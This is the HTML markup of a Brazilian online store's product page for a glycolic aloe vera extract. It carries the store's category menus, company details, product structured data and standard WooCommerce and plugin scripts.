			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-da08a00" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26250"><a href="https://mercadaodasessencias.com/sobre-o-mercadao-das-essencias/" class="elementor-item" tabindex="-1">Sobre o Mercadão das Essências</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26251"><a href="https://mercadaodasessencias.com/como-comprar-na-loja-sao-paulo/" class="elementor-item" tabindex="-1">Como comprar na Loja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26244"><a href="https://mercadaodasessencias.com/formas-de-pagamento/" class="elementor-item" tabindex="-1">Formas de Pagamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26245"><a href="https://mercadaodasessencias.com/frete-e-devolucoes/" class="elementor-item" tabindex="-1">Frete e Devoluções</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26248"><a href="https://mercadaodasessencias.com/politica-de-entrega/" class="elementor-item" tabindex="-1">Politica de Entrega</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26249"><a href="https://mercadaodasessencias.com/politica-de-privacidade/" class="elementor-item" tabindex="-1">Política de Privacidade</a></li>
</ul>			</nav>
						</div>
				</div>
		<div class="elementor-element elementor-element-a549e9d e-con-full e-flex e-con e-child" data-id="a549e9d" data-element_type="container">
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-66a0cd2 wd-section-stretch e-flex e-con-boxed e-con e-parent" data-id="66a0cd2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b5a5ac3 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="b5a5ac3" data-element_type="widget" data-widget_type="text-editor.default">
									<p><strong>Empresa</strong>: Mercadao das Essencias &#8211; <strong>CNPJ</strong>: 28.238.215/0001-64 &#8211; <strong>Endereço</strong>: Rua Gastão do Regô Monteiro, 533 São Paulo/SP</p>								</div>
					</div>
				</div>
				</div>
								</div>
																</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://mercadaodasessencias.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Buscar produtos" value="" name="s" aria-label="Pesquisar" title="Buscar produtos" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Limpar pesquisa" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Pesquisar		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-novo-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26126 item-level-0" ><a href="https://mercadaodasessencias.com/categoria-produto/frascos/" class="woodmart-nav-link"><span class="nav-link-text">Frascos</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26128 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/frascos/frasco-vidro-ate-100ml/" class="woodmart-nav-link">Frasco vidro ate 100ml</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26129 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/frascos/frasco-vidro-ate-500ml/" class="woodmart-nav-link">Frasco vidro ate 500ml</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26127 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/frascos/frasco-vidro-ate-1000ml/" class="woodmart-nav-link">Frasco vidro ate 1000ml</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28771 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/garrafas/" class="woodmart-nav-link">Garrafas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28672 item-level-0" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/" class="woodmart-nav-link"><span class="nav-link-text">Essências</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26145 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/amadeirada/" class="woodmart-nav-link">Amadeirada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26146 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/bem-estar/" class="woodmart-nav-link">Bem estar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26147 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/citricas/" class="woodmart-nav-link">Citricas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26148 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/floral/" class="woodmart-nav-link">Floral</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26149 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/frutal/" class="woodmart-nav-link">Frutal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26150 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/gourmand/" class="woodmart-nav-link">Gourmand </a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26151 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/infantil/" class="woodmart-nav-link">Infantil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26152 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/lojas/" class="woodmart-nav-link">Lojas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26153 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/perfumaria-fina/" class="woodmart-nav-link">Perfumaria Fina</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26155 item-level-0" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/" class="woodmart-nav-link"><span class="nav-link-text">Tampas</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26156 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-super-luxo/" class="woodmart-nav-link">Tampa Super Luxo</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26344 item-level-2" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-super-luxo/com-furo-rosca-28-410-dourada-tampa-super-luxo/" class="woodmart-nav-link">Com furo rosca 28/410 dourada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26345 item-level-2" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-super-luxo/com-furo-rosca-28-410-madeira/" class="woodmart-nav-link">Com furo rosca 28/410 madeira</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26341 item-level-2" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-super-luxo/com-furo-rosca-18-410-dourada/" class="woodmart-nav-link">Com furo rosca 18/410 dourada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26342 item-level-2" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-super-luxo/com-furo-rosca-18-410-prata/" class="woodmart-nav-link">Com furo rosca 18/410 prata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26343 item-level-2" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-super-luxo/com-furo-rosca-18-410-rose-gold/" class="woodmart-nav-link">Com furo rosca 18/410 rose gold</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26167 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-de-aluminio/" class="woodmart-nav-link">Tampa de Alumínio</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26339 item-level-2" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-de-aluminio/com-furo-rosca-28-410-dourada-tampa-de-aluminio/" class="woodmart-nav-link">Com furo rosca 28 /410 dourada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26340 item-level-2" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-de-aluminio/com-furo-rosca-28-410-prata-tampa-de-aluminio/" class="woodmart-nav-link">Com furo rosca 28 /410 prata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26336 item-level-2" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-de-aluminio/com-furo-rosca-18-410-dourada-tampa-de-aluminio/" class="woodmart-nav-link">Com furo Rosca 18 /410 dourada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26337 item-level-2" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-de-aluminio/com-furo-rosca-18-410-prata-tampa-de-aluminio/" class="woodmart-nav-link">Com furo Rosca 18 /410 prata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26338 item-level-2" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-de-aluminio/com-furo-rosca-18-410-preta-tampa-de-aluminio/" class="woodmart-nav-link">Com furo Rosca 18 /410 preta.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26346 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-acrilica/" class="woodmart-nav-link">Tampa Acrílica</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26347 item-level-2" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-acrilica/quadrada-rosca-28-410/" class="woodmart-nav-link">Quadrada rosca 28 /410</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26348 item-level-2" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-acrilica/passarinho/" class="woodmart-nav-link">Passarinho</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26349 item-level-2" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-acrilica/flor-de-liz/" class="woodmart-nav-link">Flor de Liz</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26331 item-level-0" ><a href="https://mercadaodasessencias.com/categoria-produto/valvulas/" class="woodmart-nav-link"><span class="nav-link-text">Válvulas</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26332 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/valvulas/spray-super-luxo/" class="woodmart-nav-link">Spray Super Luxo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26333 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/valvulas/spray-plastica/" class="woodmart-nav-link">Spray Plástica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26334 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/valvulas/saboneteira-plastica/" class="woodmart-nav-link">Saboneteira Plástica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26335 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/valvulas/saboneteira-luxo/" class="woodmart-nav-link">Saboneteira Luxo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26178 item-level-0" ><a href="https://mercadaodasessencias.com/categoria-produto/varetas/" class="woodmart-nav-link"><span class="nav-link-text">Varetas</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26179 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/varetas/madeira-pinus/" class="woodmart-nav-link">Madeira Pinus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26180 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/varetas/fibra/" class="woodmart-nav-link">Fibra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26181 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/varetas/decorativa/" class="woodmart-nav-link">Decorativa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26182 item-level-0" ><a href="https://mercadaodasessencias.com/categoria-produto/velas/" class="woodmart-nav-link"><span class="nav-link-text">Velas</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26183 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/velas/copos/" class="woodmart-nav-link">Copos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26184 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/velas/cera-de-coco/" class="woodmart-nav-link">Cera de Coco</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26185 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/velas/cera-vegetal-soja-coco-e-palmiste/" class="woodmart-nav-link">Cera Vegetal Soja /Coco e Palmiste</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26186 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/velas/cera-barra-coco-soja/" class="woodmart-nav-link">Cera Barra Coco /Soja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26187 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/velas/parafina-lentilha/" class="woodmart-nav-link">Parafina Lentilha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26188 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/velas/parafina-gel/" class="woodmart-nav-link">Parafina Gel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26189 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/velas/pavio/" class="woodmart-nav-link">Pavio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26191 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/velas/essencias-velas/" class="woodmart-nav-link">Essências</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-26198 item-level-0" ><a href="https://mercadaodasessencias.com/categoria-produto/bases/" class="woodmart-nav-link"><span class="nav-link-text">BASES</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26199 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/bases/aromatizadores-e-perfumes/" class="woodmart-nav-link">Aromatizadores e perfumes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26200 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/bases/creme/" class="woodmart-nav-link">Creme</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26201 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/bases/sabonete-liquido/" class="woodmart-nav-link">Sabonete líquido</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26202 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/bases/roupas-tecidos/" class="woodmart-nav-link">Roupas /tecidos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26203 item-level-0" ><a href="https://mercadaodasessencias.com/categoria-produto/bandejas/" class="woodmart-nav-link"><span class="nav-link-text">Bandejas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26204 item-level-0" ><a href="https://mercadaodasessencias.com/categoria-produto/kits/" class="woodmart-nav-link"><span class="nav-link-text">Kits</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26205 item-level-0" ><a href="https://mercadaodasessencias.com/categoria-produto/pingentes-acessorios-madeira/" class="woodmart-nav-link"><span class="nav-link-text">Acessórios</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26254 item-level-0" ><a href="https://mercadaodasessencias.com/categoria-produto/saboaria/" class="woodmart-nav-link"><span class="nav-link-text">Saboaria</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26206 item-level-0" ><a href="https://mercadaodasessencias.com/categoria-produto/natal/" class="woodmart-nav-link"><span class="nav-link-text">sazonal</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://mercadaodasessencias.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Lista de desejos</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://mercadaodasessencias.com/compare/" class="woodmart-nav-link">Comparar</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://mercadaodasessencias.com/minha-conta/" class="woodmart-nav-link">Login/cadastro</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Carrinho</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Fechar</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/minha-conta/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wa"></div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https://mercadaodasessencias.com"}},{"@type":"ListItem","position":2,"item":{"name":"BASES","@id":"https://mercadaodasessencias.com/categoria-produto/bases/"}},{"@type":"ListItem","position":3,"item":{"name":"Extrato glic\u00f3lico de Aloe Vera","@id":"https://mercadaodasessencias.com/produto/extrato-glicolico-de-aloe-vera/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://mercadaodasessencias.com/produto/extrato-glicolico-de-aloe-vera/#product","name":"Extrato glic\u00f3lico de Aloe Vera","url":"https://mercadaodasessencias.com/produto/extrato-glicolico-de-aloe-vera/","description":"100ml","image":"https://mercadaodasessencias.com/wp-content/uploads/2025/07/babosa-1.jpg","sku":27109,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"9.80","priceCurrency":"BRL","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://mercadaodasessencias.com/produto/extrato-glicolico-de-aloe-vera/","seller":{"@type":"Organization","name":"Mercad\u00e3o das Essencias","url":"https://mercadaodasessencias.com"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Desculpe, este produto não está disponível. Escolha uma combinação diferente.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://mercadaodasessencias.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://mercadaodasessencias.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wordfence-ls-login-css' href='https://mercadaodasessencias.com/wp-content/plugins/wordfence/modules/login-security/css/login.1766263234.css?ver=1.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='calculator-style-css' href='https://mercadaodasessencias.com/wp-content/plugins/melhor-envio-cotacao/assets/css/calculator.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://mercadaodasessencias.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://mercadaodasessencias.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769623286' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://mercadaodasessencias.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1769623286' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6fd695da2a00593ed0f42b2db38df84b","fragment_name":"wc_fragments_6fd695da2a00593ed0f42b2db38df84b","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/whatsapp-for-wordpress/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://mercadaodasessencias.com/wp-admin/admin-ajax.php","nonce":"12592e1fb9","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://mercadaodasessencias.com/wp-content/plugins/whatsapp-for-wordpress/assets/img/whatsapp_logo.svg","timezone":"America/Sao_Paulo","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/woo-boleto-paghiper/assets/js/libs/jquery.mask/jquery.mask.min.js?ver=1.14.16" id="jquery-mask-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://mercadaodasessencias.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
